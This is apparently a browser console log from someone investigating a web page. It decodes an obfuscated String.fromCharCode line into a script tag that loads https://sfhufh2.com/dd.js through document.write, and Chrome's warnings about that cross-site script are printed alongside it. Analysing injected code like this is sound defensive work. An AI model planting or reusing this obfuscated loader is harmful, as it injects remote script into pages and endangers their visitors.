 Uncaught SyntaxError: Unexpected token '&'
> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,102,104,117,102,104,50,46,99,111,109,47,100,100,46,106,115,34,62,60,47,115,99,
▶A parser-blocking, cross site (i.e. different eTLD+1) script, https://sfhufh2.com/dd.js, is invoked via document.write. The network request for this script MAY be blocked by the browse
network connectivity. If blocked in this page load, it will be confirmed in a subsequent console message. See https://www.chromestatus.com/feature/5718547946799104 for more details.
▶A parser-blocking, cross site (i.e. different eTLD+1) script, https://sfhufh2.com/dd.js, is invoked via document.write. The network request for this script MAY be blocked by the browse
network connectivity. If blocked in this page load, it will be confirmed in a subsequent console message. See https://www.chromestatus.com/feature/5718547946799104 for more details.
undefined
DevTools failed to load source map: Could not load content for https://g.csdnimg.cn/lib/swiper/6.0.4/js/swiper-bundle.min.js.map: HTTP 错误：状态代码 404，net::ERR_HTTP_RESPONSE_CODE_FAIL
▶GET https://sfhufh2.com/dd.js net::ERR_CERT_COMMON_NAME_INVALID
> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,102,104,117,102,104,50,46,99,111,109,47,100,100,46,106,115,34,62,60,47,115,99,
undefined
> xt
'\x3Cscript src="https://sfhufh2.com/dd.js">\x3C/script>'
>